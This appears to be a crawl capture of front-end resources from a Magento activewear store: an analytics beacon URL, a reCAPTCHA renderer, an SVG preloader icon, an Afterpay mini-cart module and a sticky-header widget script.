request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=448783106&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bflyactivewear.com%2Fl-space-active-new-heights-bike-short&ul=en-us%40posix&dt=L*Space%20Active%20New%20Heights%20Bike%20Short&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2094788533&gjid=401783011&cid=702763891.1767284195&tid=UA-48469105-1&_gid=839244106.1767284195&_r=1&_slc=1&gtm=45He5ca1n815RZBZ8Qv833829196za200zd833829196&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495939~115583767~115938465~115938469~116184927~116184929~116251938~116251940&z=996298498
body_size: -452
content:
2,cG-M5S1RNNW5R

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer.js
body_size: 550
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* global grecaptcha */
define([
    'jquery',
    'jquery/z-index'
], function ($) {
    'use strict';

    var reCaptchaEntities = [],
        initialized = false,
        rendererRecaptchaId = 'recaptcha-invisible',
        rendererReCaptcha = null;

    return {
        /**
         * Add reCaptcha entity to checklist.
         *
         * @param {jQuery} reCaptchaEntity
         * @param {Object} parameters
         */
        add: function (reCaptchaEntity, parameters) {
            if (!initialized) {
                this.init();
                grecaptcha.render(rendererRecaptchaId, parameters);
                setInterval(this.resolveVisibility, 100);
                initialized = true;
            }

            reCaptchaEntities.push(reCaptchaEntity);
        },

        /**
         * Show additional reCaptcha instance if any other should be visible, otherwise hide it.
         */
        resolveVisibility: function () {
            reCaptchaEntities.some(function (entity) {
                return entity.is(':visible') &&
                    // 900 is some magic z-index value of modal popups.
                    (entity.closest('[data-role=\'modal\']').length === 0 || entity.zIndex() > 900);
            }) ? rendererReCaptcha.show() : rendererReCaptcha.hide();
        },

        /**
         * Initialize additional reCaptcha instance.
         */
        init: function () {
            rendererReCaptcha = $('<div/>', {
                'id': rendererRecaptchaId
            });
            rendererReCaptcha.hide();
            $('body').append(rendererReCaptcha);
        }
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/svg/icons/preloader.svg
body_size: 2540
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
    <path fill="#482f21" d="M255.998 126.4c8.284 0 15-6.716 15-15V15c0-8.284-6.716-15-15-15s-15 6.716-15 15v96.4c0 8.285 6.716 15 15 15z"/>
    <path fill="#843d2d" d="M255.998 512c8.284 0 15-6.716 15-15v-96.399c0-8.284-6.716-15-15-15s-15 6.716-15 15V497c0 8.284 6.716 15 15 15z"/>
    <path fill="#b37150" d="M328.285 145.775c5.184 0 10.225-2.69 13.004-7.503l48.199-83.485c4.143-7.175 1.684-16.349-5.49-20.49-7.174-4.144-16.348-1.686-20.49 5.49l-48.199 83.485c-4.143 7.175-1.684 16.349 5.49 20.49 2.362 1.365 4.941 2.013 7.486 2.013z"/>
    <path fill="#663e2c" d="M135.484 479.715c5.184 0 10.226-2.69 13.004-7.503l48.199-83.483c4.143-7.175 1.685-16.349-5.49-20.49-7.174-4.143-16.348-1.685-20.49 5.49l-48.199 83.483c-4.143 7.175-1.685 16.349 5.49 20.49 2.362 1.364 4.941 2.013 7.486 2.013z"/>
    <path fill="#b37150" d="M381.238 198.705c2.545 0 5.124-.648 7.486-2.013l83.486-48.202c7.175-4.143 9.633-13.316 5.49-20.49-4.143-7.175-13.315-9.634-20.49-5.49l-83.486 48.202c-7.175 4.143-9.633 13.316-5.49 20.49 2.779 4.813 7.821 7.503 13.004 7.503z"/>
    <path fill="#663e2c" d="M47.301 391.503c2.545 0 5.124-.648 7.486-2.013l83.484-48.198c7.174-4.142 9.633-13.315 5.49-20.49-4.143-7.175-13.315-9.635-20.49-5.49L39.787 363.51c-7.174 4.142-9.633 13.315-5.49 20.49 2.778 4.811 7.82 7.503 13.004 7.503z"/>
    <path fill="#b37150" d="M400.598 271.002H497c8.284 0 15-6.716 15-15s-6.716-15-15-15h-96.402c-8.284 0-15 6.716-15 15s6.715 15 15 15z"/>
    <path fill="#663e2c" d="M15 271.002h96.398c8.284 0 15-6.716 15-15s-6.716-15-15-15H15c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#843d2d" d="M464.697 391.505c5.184 0 10.226-2.69 13.004-7.503 4.143-7.175 1.685-16.349-5.49-20.49l-83.486-48.2c-7.173-4.143-16.349-1.684-20.49 5.49-4.143 7.175-1.685 16.349 5.49 20.49l83.486 48.2c2.362 1.364 4.941 2.013 7.486 2.013z"/>
    <path fill="#482f21" d="M130.758 198.705c5.184 0 10.226-2.691 13.004-7.503 4.143-7.175 1.685-16.349-5.49-20.49l-83.484-48.2c-7.174-4.145-16.348-1.684-20.49 5.49-4.143 7.174-1.685 16.349 5.49 20.49l83.484 48.2c2.362 1.365 4.941 2.013 7.486 2.013z"/>
    <path fill="#843d2d" d="M376.512 479.718c2.545 0 5.124-.648 7.486-2.013 7.174-4.142 9.633-13.316 5.49-20.49l-48.199-83.485c-4.142-7.174-13.316-9.635-20.49-5.49-7.174 4.142-9.633 13.315-5.49 20.49l48.199 83.485c2.778 4.811 7.82 7.503 13.004 7.503z"/>
    <path fill="#482f21" d="M183.711 145.775c2.545 0 5.124-.648 7.486-2.013 7.175-4.143 9.633-13.316 5.49-20.49L148.488 39.79c-4.142-7.176-13.315-9.635-20.49-5.49-7.175 4.143-9.633 13.316-5.49 20.49l48.199 83.483c2.778 4.812 7.82 7.502 13.004 7.502z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Afterpay_Afterpay/js/service/container/cart/mini-cart-data-retriever.js
body_size: 121
content:
define([
    'Afterpay_Afterpay/js/service/container/cart/abstract-data-retriever',
    'Magento_Customer/js/customer-data',
], function (AbstractDataRetriever, customerData) {
    return AbstractDataRetriever.extend({
        defaults: {
            isVisible: false,
            dataAmount: "0",
            modelWithPrice: customerData.get('cart'),
            priceKey: "subtotalAmount"
        },
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/components/am-sticky-header.js
body_size: 1568
content:
/**
 *   Sticky header behavior
 */

define([
    'jquery',
    'matchMedia',
    'domReady!'
], function ($, mediaCheck) {
    'use strict';

    $.widget('mage.amStickyHeader', {
        options: {
            classes: {
                navToggle: '-desktop-navigation-toggle',
                show: '-show',
                sticky: '-sticky-header'
            },
            headerHeight: 0,
            isDisplayOnScrollDown: false,
            hideOnScrollDown: true,
            hideOnScrollDownOffset: null,
            isAlwaysDisplay: false,
            isDesktop: false,
            isDisplayOnScrollUp: false,
            isStickyHeaderEnabled: false,
            mediaBreakpoint: '(min-width: 768px)',
            showDesktopNavToggle: true,
            selectors: {
                headerElement: null,
                navSection: '.sections.nav-sections',
                pageContentElement: '.page-wrapper',
                toggleNavSelector: '[data-action="toggle-nav"]'
            }
        },
        lastPageYOffset: window.pageYOffset,

        /**
         * Widget initialization
         * @private
         * @returns {Object}
         */
        _create: function () {
            if (this.options.isStickyHeaderEnabled) {
                this.pageContentElement = $(this.options.selectors.pageContentElement);
                this._scrollOffset = 0;
                this.isHeaderShown = false;
                this.pageContentElementPaddingTop = this.pageContentElement.css('padding-top');
                this.headerElement = this.options.selectors.headerElement
                    ? $(this.options.selectors.headerElement)
                    : this.element;

                this._isVisibleOnScrollDown();
                this._initResponsive();
                this._setHeaderHeight();
                this._initListeners();
            }

            return this;
        },

        /**
         * @returns {void}
         */
        _initResponsive: function () {
            var self = this;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    self.isDesktop = true;
                },
                exit: function () {
                    self.isDesktop = false;
                }
            });
        },

        /**
         * @returns {void}
         */
        _initListeners: function () {
            $(window).on('scroll resize', this._handleHeaderOnScroll.bind(this));
        },

        /**
         * Sticky header handler on scroll event
         * @returns {void}
         */
        _handleHeaderOnScroll: function () {
            var pageYOffset = window.pageYOffset;

            if (pageYOffset <= this.headerHeight) {
                this.lastPageYOffset = 0;
                this._destroyStickyMenu();
                this._setHeaderHeight();
            } else {
                this._appendStickyMenu();

                if (this.options.hideOnScrollDown) {
                    this._showHideOnScroll(pageYOffset);
                } else if (!this.isHeaderShown && !this.options.hideOnScrollDown) {
                    this.showHeader();
                }

                this.lastPageYOffset = pageYOffset;
            }
        },

        /**
         * Handle sticky header based on 'isDisplayOnScrollUp' config
         * @param {Number} currentPageOffset
         * @returns {void}
         */
        _showHideOnScroll: function (currentPageOffset) {
            if (currentPageOffset > this.lastPageYOffset && this.options.isDisplayOnScrollDown) {
                this._getPositionOffsetToHide(currentPageOffset);

                // eslint-disable-next-line no-unused-expressions
                currentPageOffset > this._scrollDownOffset ? this.hideHeader() : this.displayOnScroll();

                return;
            }

            if (currentPageOffset < this.lastPageYOffset) {
                // eslint-disable-next-line no-unused-expressions
                this.options.isDisplayOnScrollUp ? this.displayOnScroll() : this.hideHeader();
            }
        },

        /**
         * Check if sticky header should be hidden on scroll down
         * @returns {void}
         */
        _isVisibleOnScrollDown: function () {
            if (this.options.isAlwaysDisplay) {
                this.options.hideOnScrollDown = false;
            }
        },

        /**
         * Get document offset when header should be hide
         * @param {Number} currentPageOffset
         * @returns {void}
         */
        _getPositionOffsetToHide: function (currentPageOffset) {
            if (!this.options.hideOnScrollDownOffset) {
                this._scrollDownOffset = currentPageOffset;
            } else {
                this._scrollDownOffset = this._calcOffsetPosition();
            }
        },

        /**
         * Calculate offset
         * @returns {*}
         * */
        _calcOffsetPosition: function () {
            var body = document.body,
                html = document.documentElement,
                // eslint-disable-next-line max-len
                docHeight = Math.max(body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight);

            return (Number.parseInt(this.options.hideOnScrollDownOffset, 10) * docHeight) / 100;
        },

        /**
         * Set height when the sticky header should be triggered
         * @returns {void}
         */
        _setHeaderHeight: function () {
            this.headerHeight = $(this.headerElement).outerHeight();
        },

        /**
         * @returns {void}
         */
        _showDesktopMenu: function () {
            this.headerElement.removeClass(this.options.classes.navToggle);
        },

        /**
         * @returns {void}
         */
        _hideDesktopMenu: function () {
            var $html = $('html');

            this.headerElement.addClass(this.options.classes.navToggle);

            if ($html.hasClass('nav-open')) {
                $html.removeClass('nav-open nav-before-open');
            }
        },

        /**
         * Show sticky header on scroll up
         * @returns {void}
         */
        displayOnScroll: function () {
            if (!this.isHeaderShown) {
                this.showHeader();
            }
        },

        /**
         * Destroy sticky header & return initial state
         * @returns {void}
         */
        _destroyStickyMenu: function () {
            this.headerElement.removeClass(this.options.classes.sticky);
            this.pageContentElement.css('padding-top', this.pageContentElementPaddingTop);
            this._showDesktopMenu();
            this.hideHeader();
        },

        /**
         * Initialize sticky header
         * @returns {void}
         */
        _appendStickyMenu: function () {
            if (!this.headerElement.hasClass(this.options.classes.sticky)) {
                this.pageContentElement.css('padding-top', this.headerHeight);
                this.headerElement.addClass(this.options.classes.sticky);

                if (this.options.showDesktopNavToggle && this.isDesktop) {
                    this._hideDesktopMenu();
                }
            }
        },

        /**
         * @returns {void}
         */
        showHeader: function () {
            this.headerElement.addClass(this.options.classes.show);
            this.isHeaderShown = true;
        },

        /**
         * @returns {void}
         */
        hideHeader: function () {
            this.headerElement.removeClass(this.options.classes.show);
            this.isHeaderShown = false;
            this.hideOnScrollDownOffset = null;
        }
    });

    return $.mage.amStickyHeader;
});
